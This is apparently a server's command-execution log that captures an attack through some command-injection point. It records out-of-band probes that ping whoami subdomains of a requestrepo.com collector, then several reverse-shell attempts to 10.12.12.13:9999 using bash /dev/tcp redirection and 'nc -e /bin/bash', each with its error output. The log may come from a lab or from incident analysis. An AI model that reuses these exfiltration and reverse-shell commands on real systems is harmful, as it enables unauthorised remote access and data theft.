 64 bytes from 130.61.138.67: icmp_seq=1 ttl=128 time=273 ms
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=273 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=299 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=250 ms

--- w0tynrqr.requestrepo.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3021ms
rtt min/avg/max/mdev = 250.188/273.721/299.021/17.289 ms
[2025-05-13 14:43:27] IP: 192.168.20.1    | Command: ping -c 4 whoami.w0tynrqr.requestrepo.com | ExecTime: 3.7111s | Error: signal: killed | Output: PING whoa
mi.w0tynrqr.requestrepo.com (130.61.138.67) 56(84) bytes of data.
64 bytes from 130.61.138.67: icmp_seq=1 ttl=128 time=305 ms
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=279 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=284 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=269 ms

--- whoami.w0tynrqr.requestrepo.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3029ms
rtt min/avg/max/mdev = 269.419/284.338/305.215/13.090 ms
[2025-05-13 14:44:11] IP: 192.168.20.1    | Command: ping -c 4 whoami.np85qqde.requestrepo.com | ExecTime: 4.6253s | Error: signal: killed | Output: PING whoa
mi.np85qqde.requestrepo.com (130.61.138.67) 56(84) bytes of data.
64 bytes from 130.61.138.67: icmp_seq=2 ttl=128 time=272 ms
64 bytes from 130.61.138.67: icmp_seq=3 ttl=128 time=290 ms
64 bytes from 130.61.138.67: icmp_seq=4 ttl=128 time=278 ms

--- whoami.np85qqde.requestrepo.com ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3020ms
rtt min/avg/max/mdev = 271.656/279.692/289.613/7.451 ms
[2025-05-13 14:46:38] IP: 192.168.20.1    | Command: exec 5<> /dev/tcp/10.12.12.13/9999 bash -i <&5 >&5 2>&5 | ExecTime: 0.0021s | Error: exit status 2 | Outp
ut: /bin/sh: 1: cannot create /dev/tcp/10.12.12.13/9999: Directory nonexistent
[2025-05-13 14:47:10] IP: 192.168.20.1    | Command: bash --version       | ExecTime: 0.0064s | Error: <nil>      | Output: GNU bash, version 5.2.21(1)-releas
e (x86_64-pc-linux-gnu)
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[2025-05-13 14:48:18] IP: 192.168.20.1    | Command: nc -e /bin/bash 10.12.12.13 9999 | ExecTime: 0.0082s | Error: exit status 1 | Output: nc: invalid option
-- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
          [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
          [destination] [port]
[2025-05-13 14:49:37] IP: 192.168.20.1    | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0019s | Error: exit status 2 | Output: /bin/sh: 1
: Syntax error: Bad fd number
root@ubuntu:/var/log/parloo#